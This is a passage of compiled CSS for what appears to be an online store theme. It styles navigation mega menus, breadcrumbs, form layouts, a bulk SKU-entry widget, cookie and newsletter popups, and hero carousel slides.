        order: initial;
        transform: none; } }

.navPage-subMenu-image {
  display: none; }

.navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action {
  font-weight: 400; }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal[class][class] {
    margin-top: 1px; }
    .navPage-subMenu-horizontal[class][class] .navPage-subMenu-horizontal[class][class] {
      margin-top: 0; }
  .navPage-subMenu-list[class] {
    padding: 1.5rem 0;
    margin-top: 0; }
  .navPage-subMenu-action[class] {
    padding: 0.35714rem 1.5rem;
    color: #333333; }
    .navPage-subMenu-action[class].is-open {
      padding-bottom: 0.35714rem;
      border: none;
      opacity: 1;
      font-weight: 700; }
  .navPage-subMenu-action .navPages-action-moreIcon {
    margin-left: auto;
    transform: rotate(-90deg); }
  .navPage-subMenu-action.is-open .navPages-action-moreIcon {
    transform: rotate(-90deg); }
  .navPage-subMenu-horizontal.is-open {
    min-height: 100%;
    margin-left: 100%;
    width: 100%;
    z-index: 20; }
  .navPage-subMenu-horizontal.marketplace-popout.is-open {
    width: 33.33333vw; }
  .navPages-list-depth-max.subMenu-is-open .is-hidden {
    display: inline-flex; }
  .navPage-subMenu--expanded[class][class] {
    border-left: none; }
  .navPage-subMenu--expanded .navPage-subMenu--expanded {
    position: static;
    margin-top: 0;
    margin-left: 0; }
    .navPage-subMenu--expanded .navPage-subMenu--expanded .navPage-subMenu-list {
      padding: 0 0 0 0.78571rem; }
  .navPage-subMenu--expanded .navPage-subMenu-item-child {
    flex-wrap: wrap; }
  .navPage-subMenu--expanded .navPages-action-moreIcon {
    display: inline-block;
    transform: none; }
  .navPage-subMenu--expanded .navPage-subMenu-action.is-open .navPages-action-moreIcon {
    transform: rotate(180deg); }
  .navPage-subMenu--megamenu[class][class] {
    margin-left: auto;
    margin-right: auto;
    max-width: 120.28571rem;
    padding: 0 !important;
    width: 100%; }
    .navPage-subMenu--megamenu[class][class].is-open {
      display: flex; }
  .navPage-subMenu--megamenu .navPage-subMenu--megamenu[class][class] {
    position: static;
    padding: 0 0 0 0.78571rem !important;
    margin-left: 0.78571rem; }
  .navPage-subMenu--megamenu > .navPage-subMenu-list {
    width: 19.19643rem;
    margin-left: 0;
    margin-right: 0;
    flex-shrink: 0;
    flex-wrap: wrap; }
    .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-child,
    .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-parent {
      margin-bottom: 0.35714rem;
      flex: 0 0 100%; } }
    @media (min-width: 801px) and (min-width: 801px) {
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-child,
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-parent {
        flex: 0 0 calc(100% / 3); } }
    @media (min-width: 801px) and (min-width: 1261px) {
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-child,
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-parent {
        flex: 0 0 calc(100% / 4); } }
    @media (min-width: 801px) and (min-width: 1681px) {
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-child,
      .navPage-subMenu--megamenu > .navPage-subMenu-list > .navPage-subMenu-item-parent {
        flex: 0 0 calc(100% / 5); } }
  @media (min-width: 801px) and (min-width: 801px) {
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-child,
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-parent {
      flex: 0 0 calc(100% / 2); } }
  @media (min-width: 801px) and (min-width: 1261px) {
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-child,
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-parent {
      flex: 0 0 calc(100% / 3); } }
  @media (min-width: 801px) and (min-width: 1681px) {
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-child,
    .navPage-subMenu--megamenu > .navPage-subMenu-list.megamenu-subMenu--with-image > .navPage-subMenu-item-parent {
      flex: 0 0 calc(100% / 4); } }

@media (min-width: 801px) {
  .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list {
    width: 100%;
    display: flex;
    flex-shrink: 1; }
    .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-list {
      display: block;
      padding: 0; }
      .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-list .navPage-subMenu-action {
        color: #333333;
        padding-top: 0.10714rem;
        padding-bottom: 0.10714rem;
        font-weight: 400; }
        .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-list .navPage-subMenu-action:focus, .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-list .navPage-subMenu-action:hover {
          color: #0071e3; }
    .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-item-child,
    .navPage-subMenu--megamenu .navPage-subMenu--megamenu .navPage-subMenu-list .navPage-subMenu-item-parent {
      width: auto; }
  .navPage-subMenu--megamenu .navPage-subMenu-image {
    display: block;
    padding: 1.5rem;
    margin-left: 1.5rem;
    max-width: 25%; }
    .navPage-subMenu--megamenu .navPage-subMenu-image img {
      max-height: 20.71429rem; } }

@media (min-width: 1261px) {
  .navPage-subMenu--megamenu[class][class] {
    justify-content: flex-start;
    padding: 0 4.5rem !important; } }

@media (min-width: 801px) {
  .navPages-container {
    flex: 1 1 auto;
    margin: 0;
    padding-right: 1.5rem; } }

@media (min-width: 1261px) {
  .navPages-container {
    width: 65%; } }

.navPages-container .navPages-item {
  color: #333333; }
  @media (min-width: 801px) {
    .navPages-container .navPages-item {
      color: #333333; } }

.navPages {
  background-color: white; }
  .navPages .navPages-action-moreIcon svg {
    fill: #333333;
    stroke: #333333; }
    @media (min-width: 801px) {
      .navPages .navPages-action-moreIcon svg {
        fill: #333333;
        stroke: #333333; } }
  .navPages .navPages-action:focus .navPages-action-moreIcon svg,
  .navPages .navPages-action:hover .navPages-action-moreIcon svg,
  .navPages .navPages-action.is-open .navPages-action-moreIcon svg {
    fill: #0071e3;
    stroke: #0071e3; }
    @media (min-width: 801px) {
      .navPages .navPages-action:focus .navPages-action-moreIcon svg,
      .navPages .navPages-action:hover .navPages-action-moreIcon svg,
      .navPages .navPages-action.is-open .navPages-action-moreIcon svg {
        fill: #0071e3;
        stroke: #0071e3; } }
  @media (min-width: 801px) {
    .navPages {
      background-color: transparent;
      text-align: left; } }

.navPages-action {
  color: #333333; }
  @media (min-width: 801px) {
    .navPages-action {
      color: #333333; } }
  .navPages-action:focus[class], .navPages-action:hover[class], .navPages-action.is-open[class] {
    color: #0071e3;
    background: transparent; }
    @media (min-width: 801px) {
      .navPages-action:focus[class], .navPages-action:hover[class], .navPages-action.is-open[class] {
        color: #0071e3; } }
  .navPages-action:focus svg, .navPages-action:hover svg, .navPages-action.is-open svg {
    fill: #0071e3;
    stroke: #0071e3; }
    @media (min-width: 801px) {
      .navPages-action:focus svg, .navPages-action:hover svg, .navPages-action.is-open svg {
        fill: #0071e3;
        stroke: #0071e3; } }
  @media (min-width: 801px) {
    .navPages .navPages-action.navPage-subMenu-action {
      color: #333333; }
      .navPages .navPages-action.navPage-subMenu-action svg {
        fill: #333333;
        stroke: #333333; }
    .navPages .navPages-action.navPage-subMenu-action:focus, .navPages .navPages-action.navPage-subMenu-action:hover, .navPages .navPages-action.navPage-subMenu-action.is-open {
      color: #0071e3; }
      .navPages .navPages-action.navPage-subMenu-action:focus svg, .navPages .navPages-action.navPage-subMenu-action:hover svg, .navPages .navPages-action.navPage-subMenu-action.is-open svg {
        fill: #0071e3;
        stroke: #0071e3; } }
  .navPages-action.is-root.is-open svg {
    fill: #0071e3;
    stroke: #0071e3; }
    @media (min-width: 801px) {
      .navPages-action.is-root.is-open svg {
        fill: #0071e3;
        stroke: #0071e3; } }
  .navPages-list--user .navPages-action {
    color: #333333; }
    .navPages-list--user .navPages-action:focus, .navPages-list--user .navPages-action:hover {
      color: #0071e3; }
  .navPages-action__icon svg {
    fill: #333333;
    stroke: #333333; }
    .navPages-action:focus .navPages-action__icon svg,
    .navPages-action:hover .navPages-action__icon svg {
      fill: #0071e3;
      stroke: #0071e3; }

.navPage-subMenu {
  background-color: white; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: white; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #ebebeb; } }

.navPages-container.is-open {
  z-index: 20; }

@media (min-width: 801px) {
  .navPages-contextual > .navPages-action {
    font-weight: 400; } }

.globalBanner {
  background-color: #0071e3;
  border-top: 1px solid #ebebeb;
  color: white;
  padding: 1rem;
  text-align: center; }

.globalBanner-label {
  display: inline-block;
  font-size: 13px;
  padding: 0 1rem; }
  @media (min-width: 801px) {
    .globalBanner-label {
      font-size: 15px; }
      .globalBanner-label + .globalBanner-label {
        border-left: 1px solid #ebebeb;
        border-color: rgba(255, 255, 255, 0.5); }
        .slick-track .globalBanner-label + .globalBanner-label {
          border: none; } }

.globalBanner-icon {
  margin-right: 0.35714rem; }

.product-breadcrumbs .breadcrumbs {
  background: white;
  margin: 0 auto;
  max-width: 120.28571rem;
  padding: 1.5rem 1.5rem;
  position: relative;
  text-align: left;
  width: 100%; }
  @media (min-width: 1261px) {
    .product-breadcrumbs .breadcrumbs {
      padding: 1.5rem 6rem; } }

.breadcrumbs {
  display: block;
  text-align: left; }

.breadcrumb {
  display: inline; }
  .breadcrumb .breadcrumb-label {
    color: #333333;
    text-decoration: underline; }
  .breadcrumb:last-of-type .breadcrumb-label {
    color: #333333;
    text-decoration: none; }

.form-column .form-field {
  padding-left: 0;
  padding-right: 0; }
  .form-column .form-field.form-field-group {
    padding-left: 0.78571rem;
    padding-right: 0.78571rem; }

.form-prefixPostfix {
  position: relative; }
  .form-prefixPostfix .button--primary {
    bottom: 0;
    position: absolute;
    right: 0;
    top: 0; }

@media (min-width: 551px) {
  .form-field--agree {
    margin-left: auto;
    width: calc(50% - 0.78571rem); } }

.form-combined {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-combined :first-child {
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; }
  .form-combined :last-child {
    border-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }
  .form-combined .button {
    margin: 0;
    width: auto; }

@media (min-width: 551px) {
  .form-combined--smallUp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap; }
    .form-combined--smallUp :first-child {
      border-radius: 0;
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px; }
    .form-combined--smallUp :last-child {
      border-radius: 0;
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px; }
    .form-combined--smallUp .button {
      margin: 0;
      width: auto; } }

@media (min-width: 801px) {
  .form-combined--mediumUp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap; }
    .form-combined--mediumUp :first-child {
      border-radius: 0;
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px; }
    .form-combined--mediumUp :last-child {
      border-radius: 0;
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px; }
    .form-combined--mediumUp .button {
      margin: 0;
      width: auto; } }

@media (min-width: 1261px) {
  .form-combined--largeUp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap; }
    .form-combined--largeUp :first-child {
      border-radius: 0;
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px; }
    .form-combined--largeUp :last-child {
      border-radius: 0;
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px; }
    .form-combined--largeUp .button {
      margin: 0;
      width: auto; } }

.form-input {
  color: #333333; }
  .form-input:focus {
    color: #333333; }

.form-label {
  color: #333333;
  font-weight: 600; }

.button--subscribe {
  margin-top: 1rem;
  width: 100%; }

input:focus {
  outline-color: #0071e3 !important;
  outline-style: auto !important; }

.form-actions {
  margin-top: 0;
  text-align: right; }

.forgot-password-form,
#gift-certificate-balance {
  width: 100%; }
  @media (min-width: 801px) {
    .forgot-password-form,
    #gift-certificate-balance {
      width: 75%; } }
  @media (min-width: 1261px) {
    .forgot-password-form,
    #gift-certificate-balance {
      width: 50%; } }
  .forgot-password-form .wrap,
  #gift-certificate-balance .wrap {
    display: flex; }
  .forgot-password-form .button,
  #gift-certificate-balance .button {
    display: inline-block;
    flex: 0 0 auto;
    margin: 0;
    order: 3;
    position: relative;
    width: 100%; }
    @media (min-width: 801px) {
      .forgot-password-form .button,
      #gift-certificate-balance .button {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        order: 2;
        width: auto; } }
  .forgot-password-form .form-input,
  #gift-certificate-balance .form-input {
    display: inline-block;
    flex: 1 1 auto;
    order: 1;
    position: relative;
    width: 100%; }
    @media (min-width: 801px) {
      .forgot-password-form .form-input,
      #gift-certificate-balance .form-input {
        border-bottom-right-radius: 0;
        border-right: none;
        border-top-right-radius: 0;
        width: auto; } }
  .forgot-password-form span,
  #gift-certificate-balance span {
    order: 2;
    width: 100%; }
    @media (min-width: 801px) {
      .forgot-password-form span,
      #gift-certificate-balance span {
        order: 3; } }

#gift-certificate-balance .button {
  margin-top: 0.78571rem; }
  @media (min-width: 801px) {
    #gift-certificate-balance .button {
      margin: 0; } }

.search-box--on-page .button {
  margin-top: 0.78571rem;
  width: 100%; }
  @media (min-width: 801px) {
    .search-box--on-page .button {
      margin-top: 0;
      width: auto; } }

.multi-add-skus .alertBox {
  display: none; }

.multi-add {
  background-color: white;
  border: 1px solid #ebebeb;
  margin-bottom: 1.5rem;
  padding: 1.5rem;
  width: 100%; }
  .multi-add h6 {
    display: inline-block;
    margin: 0 0 1.14286rem;
    text-transform: capitalize;
    width: 15%; }
    .multi-add h6:first-child {
      margin-right: auto;
      width: auto; }
  .multi-add button {
    align-self: center;
    border: none;
    border-radius: 50%;
    color: white;
    display: inline-block;
    flex: 0 0 auto;
    font-size: 1rem;
    font-weight: 700;
    height: 1.28571rem;
    line-height: normal;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    width: 1.28571rem; }
    .multi-add button svg {
      color: white;
      fill: white; }
    .multi-add button > * {
      pointer-events: none; }
      @media (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .multi-add button > * {
          display: none; } }
    .multi-add button.multi-add__add-button {
      background-color: #0071e3;
      margin: 0 1.5rem 0 0.35714rem; }
      .multi-add button.multi-add__add-button--disabled {
        opacity: 0; }
    .multi-add button.multi-add__remove-button {
      background-color: #cc4749;
      float: right;
      margin: 0 0.35714rem 0 auto; }
      .multi-add button.multi-add__remove-button--last {
        background-color: #757575; }
  .multi-add input:first-child {
    flex: 1 1 100%;
    margin-right: 15%; }
  .multi-add input:nth-child(2) {
    text-align: center;
    width: 3.92857rem; }
  .multi-add__headers {
    display: flex; }
  .multi-add__actions-spacer {
    width: 15%; }
  .multi-add__row {
    border-top: 1px solid #ebebeb;
    display: grid;
    grid-column: minmax(0%, 100%) 15% minmax(50px, 7.5%) minmax(50px, 7.5%);
    grid-template-columns: minmax(0, 100%) 15% minmax(50px, 7.5%) minmax(50px, 7.5%);
    padding: 1.5rem 0;
    position: relative; }
    .multi-add__row input {
      padding: 0.78571rem; }
    .multi-add__row span {
      grid-column-start: 1;
      column-span: all; }
  .multi-add .button {
    display: block;
    margin: 0 auto 0.78571rem;
    width: 100%; }
    @media (min-width: 801px) {
      .multi-add .button {
        display: inline-block;
        margin-bottom: 0;
        max-width: 240px;
        width: auto; } }
  .multi-add [type="file"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    white-space: nowrap; }
  @media (min-width: 801px) {
    .multi-add [type="file"] + label,
    .multi-add .multi_add__cart-button {
      margin-left: 0.78571rem; } }
  .multi-add .multi_add__cart-button {
    display: none; }

.multi-add__row--advisory .multi-add__result {
  color: #cc4749; }

.multi-add__row--error .multi-add__result {
  color: #cc4749; }

.multi-add__row--success .multi-add__result {
  color: #008a06; }

.button {
  font-weight: 600; }

.cookieMessage {
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 500; }
  .cookieMessage .button {
    margin: 0; }

.cookieMessage-container {
  padding: 1rem; }

.cookieMessage-text p {
  font-size: 13px;
  margin: 0; }

.newsletterPopup-overlay {
  background-color: rgba(51, 51, 51, 0.9);
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%;
  z-index: 20; }
  .newsletterPopup-overlay.is-visible {
    display: block;
    opacity: 1; }

.newsletterPopup {
  background: white;
  left: 50%;
  margin: auto;
  max-height: 90%;
  max-width: 95%;
  padding: 1rem;
  position: fixed;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%; }
  @media (min-width: 801px) {
    .newsletterPopup {
      width: auto; } }
  .newsletterPopup .form-field {
    margin: 0; }
  .newsletterPopup .modal-close {
    background-color: white;
    color: #757575;
    right: 0.35714rem;
    top: 0.35714rem; }

.newsletterPopup-title {
  color: #444444; }

.newsletterPopup-intro {
  color: #444444; }

.heroStoryboard {
  margin-bottom: 3rem;
  overflow: hidden; }
  @media (min-width: 801px) {
    .heroStoryboard.show--2 .slide--1 .heroCarousel-content,
    .heroStoryboard.show--3 .slide--1 .heroCarousel-content,
    .heroStoryboard.show--4 .slide--1 .heroCarousel-content,
    .heroStoryboard .slide--2 .heroCarousel-content,
    .heroStoryboard .slide--3 .heroCarousel-content,
    .heroStoryboard .slide--4 .heroCarousel-content {
      padding: 0.78571rem;
      width: 90%; }
    .heroStoryboard.show--2 .slide--1 .heroCarousel-title,
    .heroStoryboard.show--3 .slide--1 .heroCarousel-title,
    .heroStoryboard.show--4 .slide--1 .heroCarousel-title,
    .heroStoryboard .slide--2 .heroCarousel-title,
    .heroStoryboard .slide--3 .heroCarousel-title,
    .heroStoryboard .slide--4 .heroCarousel-title {
      font-size: 28px; }
    .heroStoryboard.show--2 .slide--1 .heroCarousel-description,
    .heroStoryboard.show--3 .slide--1 .heroCarousel-description,
    .heroStoryboard.show--4 .slide--1 .heroCarousel-description,
    .heroStoryboard .slide--2 .heroCarousel-description,
    .heroStoryboard .slide--3 .heroCarousel-description,
    .heroStoryboard .slide--4 .heroCarousel-description {
      margin-bottom: 0.78571rem; }
    .heroStoryboard.show--2 .slide--1 .heroCarousel-action,
    .heroStoryboard.show--3 .slide--1 .heroCarousel-action,
    .heroStoryboard.show--4 .slide--1 .heroCarousel-action,
    .heroStoryboard .slide--2 .heroCarousel-action,
    .heroStoryboard .slide--3 .heroCarousel-action,
    .heroStoryboard .slide--4 .heroCarousel-action {
      margin: 0; } }
  @media (min-width: 801px) {
    .heroStoryboard.show--3 .slide--1,
    .heroStoryboard.show--3 .slide--2 {
      float: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .heroStoryboard.show--4 .slide--1,
    .heroStoryboard.show--4 .slide--2,
    .heroStoryboard.show--4 .slide--3 {
      float: left;
      width: 33.33333%; }
      .heroStoryboard.show--4 .slide--1 .heroCarousel-title,
      .heroStoryboard.show--4 .slide--2 .heroCarousel-title,
      .heroStoryboard.show--4 .slide--3 .heroCarousel-title {
        font-size: 22px; } }
  @media (min-width: 801px) {
    .heroStoryboard.show--5 .slide--0,
    .heroStoryboard.show--5 .slide--1 {
      float: left;
      width: 50%; }
      .heroStoryboard.show--5 .slide--0 .heroCarousel-content,
      .heroStoryboard.show--5 .slide--1 .heroCarousel-content {
        padding: 1rem;
        width: 90%; }
      .heroStoryboard.show--5 .slide--0 .heroCarousel-title,
      .heroStoryboard.show--5 .slide--1 .heroCarousel-title {
        font-size: 22px; }
    .heroStoryboard.show--5 .slide--2,
    .heroStoryboard.show--5 .slide--3,
    .heroStoryboard.show--5 .slide--4 {
      float: left;
      width: 33.33333%; }
      .heroStoryboard.show--5 .slide--2 .heroCarousel-title,
      .heroStoryboard.show--5 .slide--3 .heroCarousel-title,
      .heroStoryboard.show--5 .slide--4 .heroCarousel-title {
        font-size: 22px; } }
  @media (min-width: 1441px) {
    .heroStoryboard.show--5 .slide--0 {
      float: left; }
      .heroStoryboard.show--5 .slide--0 .heroCarousel-title {
        font-size: 50px; }
    .heroStoryboard.show--5 .slide--1 .heroCarousel-content {
      padding: 0.78571rem; }
    .heroStoryboard.show--5 .slide--1 .heroCarousel-description {
      margin-bottom: 0.78571rem; }
    .heroStoryboard.show--5 .slide--1 .heroCarousel-action {
      margin: 0; }
    .heroStoryboard.show--5 .slide--1,
    .heroStoryboard.show--5 .slide--2,
    .heroStoryboard.show--5 .slide--3,
    .heroStoryboard.show--5 .slide--4 {
      width: 25%; } }

.heroCarousel {
  margin-bottom: 1.5rem !important;
  margin-top: 0;
  max-width: 100%;
  order: 0;
  width: 100%; }
  @media (min-width: 801px) {
    .heroCarousel {
      min-height: 350px; } }
  @media (min-width: 1261px) {
    .heroCarousel {
      min-height: 400px; } }
  .heroCarousel .slick-prev {
    left: 0;
    margin: 0; }
    .heroCarousel .slick-prev::before {
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .heroCarousel .slick-next {
    margin: 0;
    right: 0; }
    .heroCarousel .slick-next::before {
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .heroCarousel .slick-list {
    margin: 0; }
    @media (min-width: 801px) {
      .heroCarousel .slick-list {
        height: 100%; } }
  @media (min-width: 801px) {
    .heroCarousel .slick-track {
      height: 100%; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem;
    position: absolute; }
    .heroCarousel .slick-dots li {
      background: none; }
      .heroCarousel .slick-dots li.slick-active button::before {
        background: white; }
    .heroCarousel .slick-dots button {
      border-color: white; }
  @media (min-width: 801px) {
    .heroCarousel .heroCarousel-slide {
      display: flex; } }
  .heroCarousel .heroCarousel-image-wrapper {
    height: 100% !important;
    left: 0;
    max-height: none;
    position: absolute;
    top: 0;
    width: 100%; }
  .heroCarousel .heroCarousel-content {
    min-height: 13.57143rem; }
    @media (min-width: 801px) {
      .heroCarousel .heroCarousel-content {
        padding: 3rem 6rem; } }

@media (min-width: 801px) {
  .heroCarousel--with-login {
    flex: 1 1 auto;
    margin-right: 1.5rem;
    max-width: calc(66.66% - 20px);
    width: calc(50% - 1.5rem); } }

@media (min-width: 1261px) {
  .heroCarousel--with-login {
    max-width: calc(75% - 1.5rem + 1.17857rem); } }

.hero-carousel__link {
  display: block;
  margin-bottom: 1.5rem;
  text-decoration: none;
  width: 100%; }
  @media (min-width: 801px) {
    .hero-carousel__link {
      flex: 1 1 auto;
      margin-bottom: 1.5rem;
      margin-right: 1.5rem;
      width: calc(50% - 1.5rem); } }
  @media (min-width: 1261px) {
    .hero-carousel__link {
      width: calc(33.33% - 20px); } }
  @media (min-width: 801px) {
    .hero-carousel__link:first-of-type .heroCarousel-content {
      text-align: center; }
    .hero-carousel__link:first-of-type .heroCarousel-title {
      text-align: center; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-0 {
      order: 0; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-1 {
      order: 1; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-2 {
      order: 2; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-3 {
      order: 3; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-4 {
      order: 4; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-5 {
      order: 5; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-6 {
      order: 6; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-7 {
      order: 7; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-8 {
      order: 8; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-9 {
      order: 9; } }
  @media (min-width: 801px) {
    .hero-carousel__link.hero-carousel__link--order-10 {
      order: 10; } }

@media only screen and (min-width: 801px) and (max-width: 1260px) {
  .hero-carousel__link--order-0 {
    max-width: calc(66.66% - 20px); } }

.hero-carousel__link--order-0 .heroCarousel-content,
.hero-carousel__link--order-1 .heroCarousel-content {
  padding-top: 3rem;
  padding-bottom: 3rem; }
  @media (min-width: 801px) {
    .hero-carousel__link--order-0 .heroCarousel-content,
    .hero-carousel__link--order-1 .heroCarousel-content {
      padding: 1.5rem; } }

.hero-carousel__link--order-1 {
  order: 2; }

.hero-carousel__link--order-2,
.hero-carousel__link--order-3,
.hero-carousel__link--order-4 {
  order: 5; }
  .hero-carousel__link--order-2 .heroCarousel-content,
  .hero-carousel__link--order-3 .heroCarousel-content,
  .hero-carousel__link--order-4 .heroCarousel-content {
    padding: 1rem;
    text-align: left; }
    @media (min-width: 551px) {
      .hero-carousel__link--order-2 .heroCarousel-content,
      .hero-carousel__link--order-3 .heroCarousel-content,
      .hero-carousel__link--order-4 .heroCarousel-content {
        padding: 3rem 1.5rem; } }
    @media (min-width: 801px) {
      .hero-carousel__link--order-2 .heroCarousel-content,
      .hero-carousel__link--order-3 .heroCarousel-content,
      .hero-carousel__link--order-4 .heroCarousel-content {
        padding: 1.5rem; } }
  .hero-carousel__link--order-2 .heroCarousel-description,
  .hero-carousel__link--order-3 .heroCarousel-description,
  .hero-carousel__link--order-4 .heroCarousel-description {
    margin-bottom: 1rem; }
    @media (min-width: 551px) {
      .hero-carousel__link--order-2 .heroCarousel-description,
      .hero-carousel__link--order-3 .heroCarousel-description,
      .hero-carousel__link--order-4 .heroCarousel-description {
        margin-bottom: 1.5rem; } }

.hero-carousel__link--order-2 {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .hero-carousel__link--order-2 {
      margin-top: 0; } }

.heroCarousel-slide {
  text-decoration: none; }
  @media (min-width: 801px) {
    .heroCarousel-slide {
      align-items: center;
      display: flex;
      height: 100%;
      justify-content: center; } }

.heroCarousel-image {
  height: 100%;
  left: 0;
  object-fit: cover;
  top: 0;
  width: 100%; }
  .heroCarousel-image.has-content {
    position: absolute; }

.heroCarousel-content {
  background: none;
  bottom: auto;
  left: auto;
  padding: 1.5rem 1.17857rem;
  position: relative;
  right: auto;
  top: auto;
  transform: none;
  width: auto; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      padding: 1.17857rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 1261px) {
    .heroCarousel-content {
      padding: 2.25rem; } }

.heroCarousel-title {
  color: white; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 28px;
      text-align: left; } }

.heroCarousel-description {
  color: white;
  font-size: 15px; }

.flex-container {
  display: flex;
  flex-direction: column; }
  @media (min-width: 801px) {
    .flex-container {
      flex-flow: row wrap; } }
  @media (min-width: 801px) {
    .flex-container.flex-container--carousel-more-than-one .hero-carousel__link:last-of-type {
      margin-right: 0; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content {
      text-align: center; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-title {
      text-align: center; } }

@media only screen and (min-width: 801px) and (max-width: 1260px) {
  .flex-container.flex-container--login .hero-carousel__link:nth-of-type(2n+3) {
    margin-right: 0; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--login.flex-container--carousel-odd .hero-carousel__link:first-of-type {
      flex: 0 1 auto;
      max-width: calc(75% - 0.33333rem);
      width: 100%; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--login.flex-container--carousel-odd .hero-carousel__link:nth-of-type(3n+4) {
      margin-right: 0; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,
    .flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) {
      flex: 0 1 auto;
      margin-right: 1.5rem;
      max-width: calc(37.5% - 0.9375rem);
      width: 100%; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(3n+5) {
      margin-right: 0; } }
  @media (min-width: 801px) {
    .flex-container.flex-container--no-login .hero-carousel__link:last-of-type {
      margin-right: 0; } }

@media only screen and (min-width: 801px) and (max-width: 1260px) {
  .flex-container.flex-container--no-login .hero-carousel__link:nth-of-type(2n+1) {
    margin-right: 0;
    width: calc(50% - 20px); } }
  @media (min-width: 801px) {
    .flex-container.flex-container--no-login .hero-carousel__link:first-of-type {
      margin-right: 0;
      max-width: 100%;
      min-height: 26vw;
      width: 100%; } }
  @media (min-width: 1920px) {
    .flex-container.flex-container--no-login .hero-carousel__link:first-of-type {
      height: 35.71429rem;
